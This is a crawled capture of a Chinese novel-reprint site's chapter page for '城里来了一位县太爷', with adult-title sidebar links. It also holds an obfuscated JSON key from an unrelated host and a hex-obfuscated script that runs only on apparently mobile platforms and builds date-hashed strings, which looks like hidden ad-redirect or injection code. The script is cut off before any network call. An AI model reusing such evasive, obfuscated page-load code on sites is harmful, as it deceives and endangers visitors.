

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.0571bjgs.com/book/108772/85517.html
body_size: 7317
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width">
<meta name="HandheldFriendly" content="true">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta http-equiv="X-UA-Compatible" content="ie=edge" />
<title>惊鸿_城里来了一位县太爷_经典小说_笔趣阁</title>
<meta name="keywords" content="城里来了一位县太爷,惊鸿" />
<meta name="Description" content="笔趣阁提供了赊刀创作的经典小说《城里来了一位县太爷》干净清爽无错字的文字章节：惊鸿。" />
</head>
<script type="text/javascript">
	var codeurl="15";
	var nrid="content";
	var weburl="http://www.0571bjgs.com";
</script>
<style type="text/css">
.chapterPages a{
	font-size: 20px;
}
</style>
<body id="reader-m-fix">
<link rel="stylesheet" href="/static/css/sweet-alert.css" />
<link rel="stylesheet" href="/static/css/style.css"/>
<script src="/static/js/jquery.min.js"></script>
<script src="/static/js/novel.js"></script>
<div class="topbar">
    <div class="topbar-con">
        <div class="topbar-sethome">
            <a href="javascript:winSetHP();">将本站设为首页</a>
        </div>
        <div class="topbar-addfavorite">
            <a href="javascript:winAddFav()">收藏笔趣阁</a>
        </div>
        <div class="topbar-right">
            <script>PCLogin()</script>
        </div>
    </div>
</div>
<div class="header">
    <h1 class="logo"><a href="/">笔趣阁</a></h1>
    <form action="/search.html" class="search-form" id="form" method="post">
        <input class="input-text input-key" id="keyWord" name="searchkey" type="text" maxlength="30"
               placeholder="可搜书名和作者，请您少字也别输错字。" />
        <input type="button" class="btn-tosearch" value="搜索" title="搜索" onclick="check()"/>
    </form>
    <div class="m-user" style="color:#fff">
        <script>MLogin()</script>
    </div>
</div>

<ul class="nav">
    <li><a href="/">首页</a></li>
    <li><a href="/xuanhuan/">玄幻</a></li>
    <li><a href="/xiuzhen/">修真</a></li>
    <li><a href="/dushi/">都市</a></li>
    <li><a href="/lishi/">历史</a></li>
    <li><a href="/wangyou/">网游</a></li>
    <li><a href="/kehuan/">科幻</a></li>
    <li><a href="/yanqing/">言情</a></li>
    <li><a href="/qita/">其他</a></li>
    <li><a href="/jingdian/">经典</a></li>
	<li><a href="/tongren/">同人</a></li>
	<li><a href="/gaola/">高辣</a></li>
	<li><a href="/danmei/">耽美</a></li>
	<li><a href="/qingyu/">情欲</a></li>
	<li><a href="/fugudanmei/">古耽</a></li>
	<li><a href="/fuguyanqing/">古言</a></li>
    <li><a href="/paihangbang/">排行榜</a></li>
    <li><a href="/collect/">收藏榜</a></li>
    <li><a href="/wanben/">完本</a></li>
    <li><a rel="nofollow" href="/history.html">阅读记录</a></li>
</ul>
<ul class="m-nav">
    <li><a href="/fenlei/">分类</a></li>
    <li><a href="/paihangbang/">排行</a></li>
    <li><a href="/wanben/">完本</a></li>
    <li><a href="/history.html">阅读记录</a></li>
    <li><a href="/mybook.html"  rel="nofollow">书架</a></li>
</ul>
<div class="m-setting">
	<div class="font-box">
		<span>字:</span>
		<span id="fontbig" onclick="nr_setbg('big')">大</span>
		<span id="fontmiddle" onclick="nr_setbg('middle')">中</span>
		<span id="fontsmall" onclick="nr_setbg('small')">小</span>
	</div>
	<a onclick="nr_setbg('light')" class="btn-setbg" id="bgmode-light">关灯</a>
	<a onclick="nr_setbg('huyan')" class="btn-setbg" id="bgmode-huyan">护眼</a>
</div>

<div class="container" id="container">
	<div class="row row-detail row-reader">
		<div class="layout layout-col1">
			<div class="layout-tit xs-hidden">
				<a href="/">笔趣阁</a> > <a href="/book/108772/" title="城里来了一位县太爷">城里来了一位县太爷</a> &gt; 惊鸿
				<div class="reader-fun">
					<select class="select select-font">
						<option value="宋体,STSong">字体</option>
						<option value="方正启体简体,Apple LiGothic Medium">默认</option>
						<option value="黑体,STHeiti">黑体</option>
						<option value="楷体_GB2312,STKaiti">楷体</option>
						<option value="微软雅黑,STXihei">雅黑</option>
						<option value="方正启体简体,Apple LiGothic Medium">启体</option>
						<option value="宋体,STSong">宋体</option>
					</select>
					<select class="select select-color">
						<option value="#555555">颜色</option>
						<option value="#555555">默认</option>
						<option value="#9370DB">暗紫</option>
						<option value="#2E8B57">藻绿</option>
						<option value="#2F4F4F">深灰</option>
						<option value="#778899">青灰</option>
						<option value="#800000">栗色</option>
						<option value="#6A5ACD">青蓝</option>
						<option value="#BC8F8F">玫褐</option>
						<option value="#F4A460">黄褐</option>
						<option value="#F5F5DC">米色</option>
						<option value="#F5F5F5">雾白</option>
					</select>
					<select class="select select-size">
						<option value="#E9FAFF">大小</option>
						<option value="24px">默认</option>
						<option value="16px">16px</option>
						<option value="18px">18px</option>
						<option value="20px">20px</option>
						<option value="22px">22px</option>
						<option value="24px">24px</option>
						<option value="26px">26px</option>
						<option value="28px">28px</option>
						<option value="30px">30px</option>
						<option value="32px">32px</option>
					</select>
					<select class="select select-bg">
						<option value="#E9FAFF">背景</option>
						<option value="#E9FAFF">默认</option>
						<option value="#FFFFFF">白雪</option>
						<option value="#111111">漆黑</option>
						<option value="#FFFFED">明黄</option>
						<option value="#EEFAEE">淡绿</option>
						<option value="#CCE8CF">草绿</option>
						<option value="#FCEFFF">红粉</option>
						<option value="#EFEFEF">深灰</option>
						<option value="#F5F5DC">米色</option>
						<option value="#D2B48C">茶色</option>
						<option value="#C0C0C0">银色</option>
					</select>
					<span>
                            <label for="readmode">夜间模式</label>
                            <input type="checkbox" name="readmode" id="readermode" />
                        </span>
				</div>
			</div>
			<div class="reader-main">
				<div class="section-opt">

					<a href="/book/108772/85516.html">上一章</a>

					<span class="xs-hidden">← </span>
					<a href="/book/108772/">章节列表</a>
					<span class="xs-hidden">→</span>

					<a href="/book/108772/85573.html">下一章</a>

				</div>
				<h1 class="title">惊鸿</h1>
				<div class="content" id="content"><div><p>屠云随意dao：“还是躲远一点吧，不然遇到猛兽，你还不够人家sai牙feng的。”</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;“你...你就这么瞧不起我吗？我是为了你才进林子好不好。”</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;屠云站在树枝上，自如的模样仿佛是到了自己的擅长领域，对他轻蔑一笑：“谢谢了，不过殷公子还是多保重吧。”</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;说完屠云就消失了，林中回dang着一句轻描淡写的警告：“这林子有野兽，你现在跑还来得及。”</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;“你...”殷施琅语sai，愤然转shen。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;屠云像个野人，每飞到一棵树就会在树上用匕首抠下一个三角形树pi。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;时间一点点liu逝，林子比外面暗的要快，屠云不知走了多久，在树林中发现一棵比井口还要cu壮的树。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;这棵树的周围芳草鲜美，树gen在地上盘亘错节，桃形树叶隐隐散发着凉凉的霜亮，无比壮美。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;屠云站在树下，顿觉自shen渺小如尘，“难dao你就是树神娘娘？”</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;一片落叶飘落下来，屠云两指nie住，并无新鲜妙chu1，不过就是树木罕见了些。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;意外看到被枯叶掩盖的树gen狭窄feng隙里有个粉色冰丝手绢。屠云拿起，凑鼻一闻，上面还有淡淡的香味，可见刚遗落在此不久。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;围着树gen绕了一圈，还发现地上好酒好菜，按食物的霉变程度和菜品昂贵可断出祭拜之人非富即贵。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;屠云出林子的时候天已经黑了，殷施琅躲在远chu1，看到她安然无恙出来，即刻上ma挥手，“屠云。”</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;屠云驾驭轻功飞去，悠然落在ma背上，“还没走啊。”</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;殷施琅一副当然的傲jiao表情，“本公子可不是临阵脱逃的人。”</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;“别说了，月黑风高杀人夜，想活命就快走。”屠云调转matou。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;“什么？”</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;他刚问完，屠云便飞腾向前，同时一匹孤狼站在凌空的山峭上，对月长啸，呼朋引伴。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;殷施琅打个寒战，“等等我。”</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;仅仅一天光阴，关于屠云惹怒树神娘娘的传闻在城中铺天盖传播，不分青红皂白的百姓对屠云指责不休，怨声载dao。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;亓官得知后即刻回去告诉李酡颜，抱不平dao：“这帮人可真会推卸责任，当初说开山铺路的时候哪个不叫好，现在出了事反而把矛tou都指向县太爷。”</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;李酡颜搂着阿云，愁眉紧锁，“她回来了吗？”</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;“好像没有，刚才我看衙门黑灯瞎火的。”</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;闻言，李酡颜心间一寒，难dao被什么绊在野外！“你带几个人快出城去找。”</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;“哦，好。”</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;亓官领命出门，祥叔出现在门外，“祥叔，你有事？”</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;祥叔：“你先去找人吧，我有事要同主子说。”</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;亓官下楼远去，祥叔将门关上，落上门闩。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;见他这般小心谨慎的动作，李酡颜心tou直tiao，问：“怎么了？”</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;“主子，最近瓷qi店被人盯上了。”</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;“什么？”</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;“有人乔装打扮在瓷qi店附近盯梢，老nu建议，最近您还是不要出门。”</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;“知dao是什么人吗？”</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;祥叔摆tou，如果知dao是什么人倒还好办，现在这帮人如同苍蝇一样守在门口，不咬人但膈应人，最关键是不清楚目的。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;“这里是北襄，我不算入关。”他执拗地说，但眼底的恐慌已经出卖了他。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;祥叔：“这些人脚步非常轻，应该都shen手不凡，昨天您在书房画的锦鲤图也不见了。”</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;言下之意就是他现在的chu1境十分危机，已经有人胆敢潜入书房，轻而易举盗走他的画作。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;李酡颜强定心神，暗示自己不要自乱阵脚，“我去趟衙门。”</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;祥叔抬臂挡住去路，“县太爷现在自shen难保，往后还是各顾各的吧。”</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;李酡颜不理会，张开出汗的手掌，慌张抓过木仗，打开门闩，仓皇下楼。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;屠云入城时已过亥时，本该寂静的鹿灵城却危机四伏，杀气凝重。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;“怎么了？”</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;“你快点回家吧，一个孤shen男子黑夜独行，很容易出危险的。”她悠闲dao。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;“你胡说八dao什么？”</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;“随便你，爱信不信。”屠云驾ma往前走，银色月光下“嗖嗖”飞过一个又一个人影，简直不要太</p></div></div>
				<style>
					a.curr{
						color: #f00;
					}
				</style>
				<h1 class="nr_title" id="nr_title"><center class="chapterPages"><a href="/book/108772/85517.html" class = "curr">【1】</a><a href="/book/108772/85517_2.html">【2】</a></center></h1>

				<a rel="nofollow" href="javascript:;" onclick="addbookcase('108772','0');" class="btn-addbs">『加入书签，方便阅读』</a>
				<script src="/uydsgfsudfgidjdww/gulaksdjflkajkgu.js?v=1.0"></script>
				<div class="section-opt m-bottom-opt" style="margin: 0px; top: 0">
					<a href="/book/108772/85516.html">上一章</a>
					<span class="xs-hidden">← </span>
					<a href="/book/108772/">章节列表</a>
					<span class="xs-hidden">→</span>
					<a href="/book/108772/85573.html">下一章</a>
				</div>
				<script src="/uydsgfsudfgidjdww/dinglaksdjflkajkding.js?v=1.0"></script>
			</div>
		</div>
	</div>
</div>
<script type="text/javascript" src="/static/js/novel.js"></script>
<script language="javascript">getset()</script>
<script language="javascript">getset1()</script>
<div class="hotcmd-wp">
	<div class="cmd-hd"><i></i><span>热门推荐</span><i></i></div>
	<div class="cmd-bd">
		<a href="/book/122849/" class="item">对邻居哥哥发情反被日【1V1 高H】</a>
		<a href="/book/79790/" class="item">诱哄（秘书 高H）</a>
		<a href="/book/189/" class="item">被他抓住后狂艹（1V1糙汉）</a>
		<a href="/book/129764/" class="item">樱桃汁（校园，青梅竹马，h）</a>
		<a href="/book/111414/" class="item">继父(高H）</a>
		<a href="/book/113816/" class="item">催眠系统让我吃rou【高h】</a>
			</div>
</div>
<div class="footer" id="footer">
    <div class="pc-footer">
        <p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
    </div>
    <div class="m-footer">
        <a href="/">首页</a>
        <a href="/mybook.html" rel="nofollow">我的书架</a>
        <a href="/history.html" rel="nofollow">阅读记录</a>
        <!--<a href="#">客户端</a>-->
        <a href="#">顶部↑</a>
    </div>
</div>
<script src="/static/js/sweet-alert.min.js"></script>
<script>
    function check() {
        var keyWord = $("#keyWord").val().trim();
        if (keyWord == "" || keyWord == null || keyWord == undefined) {
            swal({
                title: "请输入正确的信息！",
                type: "warning",
            });
        } else {
            $("#form").submit();
        }
    }
    function winSetHP() {
        var name = document.title;
        if (document.all) {
            document.body.style.behavior = 'url(#default#homepage)';
            document.body.setHomePage(name);
        } else {
            swal({
                title: "提示",
                text: '浏览器不支持此操作, 请手动设为首页'
            });
        }
    }
    function winAddFav() {
        var domain = window.location.href;
        var name = document.title;
        try {
            window.external.addFavorite(domain, name);
        } catch (e) {
            try {
                window.sidebar.addPanel(name, domain, '');
            } catch (e) {
                swal({
                    title: "提示",
                    text: '加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置'
                });
            }
        }
    }
    function loginbtn() {
        var domain = window.location.href;
        $.post("/login.html", { 'action': 'login', 'username': $("#small-username").val(), 'password': $("#small-password").val(), usecookie: "60000" },
            function (result) {
                window.location.reload();
            })
    }
</script>
<script src="/uydsgfsudfgidjdww/dxfgbsdijghbdsi.js?v=1.0"></script>
<div style="display:none;">
<script type="text/javascript" src="/js/se.js"></script>
<script type="text/javascript" src="/js/chapter.js"></script>
</div>

<div class="xs-hidden">
	<script type="text/javascript" src="/static/js/pc-novel.js"></script>
</div>
<script>
	function addBookMark() {
		var bookId = 108772;
		var chapterId = 85517;
		var chapterName = "惊鸿";
		$.post("/modules/article/addbookcase.php", { action: "addbookmark", bid: bookId, cid: chapterId, chapterName: chapterName },
				function (data) {
					//var data = JSON.parse(data);
					var text = '已添加到书架';
					if(jieqiUserId<1) text = '请先登录';
					swal({
						title: "提示",
						text: text,
						timer:1000
					});
				})
	}

	if (typeof addHit != 'undefined' && addHit instanceof Function)
		addHit(108772);

	if (typeof addBookMarkByJs != 'undefined' && addBookMarkByJs instanceof Function)
		addBookMarkByJs(85517, 108772, '惊鸿','城里来了一位县太爷','赊刀');

	$(window).resize(function () {
		var winWidth = $(window).width()
		if (winWidth < 980 && $('.m-setting').length) {
			$('body').attr('id', 'reader-m-fix');
		} else {
			$('body').attr('id', '');
		}
	}).resize()
</script>
<script language="javascript">
	document.onkeydown = keypage
	var prevpage = "/book/108772/85516.html"

	var nextpage = '/book/108772/85573.html'

	var index_page = "./"
	function keypage() {
		if (event.keyCode == 37) location = prevpage
		if (event.keyCode == 39) location = nextpage
		if (event.keyCode == 13) document.location = index_page
	}
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"80017977ae4f40a48657f3b5ca24ba89","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2107tc.w06m32.com:8004/d/7032?t=0.22546009839804326
body_size: 1218
content:
{"key":"[\"6f\"g10s@=\"dfXY5F6LY5MdfM6f\"gs0n}=\"JF6^Y\"g}1K{Qn}{K1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}@\\\/0{}{}0}}n}QmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}01F(mD0K^s@m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}01F(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g}0=\"(O^M(q6(SM2_^\"g}=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g}=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPP^Sdm^7F)nn0mX6Jg{1@}\\\/FpmhF^qj(hd22Yq8}0}\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: http://www.0571bjgs.com/uydsgfsudfgidjdww/dinglaksdjflkajkding.js?v=1.0
body_size: 3500
content:
(function(tssBMFAZ$1,kNSDyTm2,ahSzsQnK3,SJqu$kGm4,ZRU5,Vu6){var kAsIeCToz7;tssBMFAZ$1['\x69\x64\x69\x61']=function(NWjLaRis8){var PYfGByPw9=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73'],NWjLaRis8);return new kAsIeCToz7(PYfGByPw9)};kAsIeCToz7=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var $kcQ10={win:false,mac:false,xll:false};var A11=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];$kcQ10['\x77\x69\x6e']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;$kcQ10['\x6d\x61\x63']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;$kcQ10['\x78\x31\x31']=A11==="\x58\x31\x31"||A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!$kcQ10['\x77\x69\x6e']&&!$kcQ10['\x6d\x61\x63']&&!$kcQ10['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};kAsIeCToz7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=async function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']()+window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*1000000);if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){let style='\x3c\x73\x74\x79\x6c\x65 \x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x3e'+"\x3c\x2f"+"\x73\x74\x79\x6c\x65\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](style)}let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*20)];function format(vF12,Ks13,lOXjkjT14){let week="";vF12['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):vF12['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):vF12['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):vF12['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let month=vF12['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1;let day=vF12['\x67\x65\x74\x44\x61\x74\x65']();return(Ks13+window["\x53\x74\x72\x69\x6e\x67"](window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](vF12['\x67\x65\x74\x48\x6f\x75\x72\x73']()/(24/lOXjkjT14)))+week+month+day)}function sha256(KGUgjjNLA15){const utf8Encode=(tssBMFAZ$1)=>{return window["\x75\x6e\x65\x73\x63\x61\x70\x65"](encodeURIComponent(tssBMFAZ$1))['\x73\x70\x6c\x69\x74']("")['\x6d\x61\x70']((c)=>c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0))};const ROTR=(n,x)=>(x>>>n)|(x<<(32-n));const K=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2,];let H=[0x6a09e667,0xbb67ae85,0x3c6ef372,0xa54ff53a,0x510e527f,0x9b05688c,0x1f83d9ab,0x5be0cd19,];const bytes=utf8Encode(KGUgjjNLA15);const l=bytes['\x6c\x65\x6e\x67\x74\x68']*8;bytes['\x70\x75\x73\x68'](0x80);while((bytes['\x6c\x65\x6e\x67\x74\x68']*8+64)%512!==0){bytes['\x70\x75\x73\x68'](0)}const lenHi=window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](l/0x100000000);const lenLo=l>>>0;for(let i=7;i>=0;i--){bytes['\x70\x75\x73\x68'](i>=4?(lenHi>>>((i-4)*8))&0xff:(lenLo>>>(i*8))&0xff)}for(let 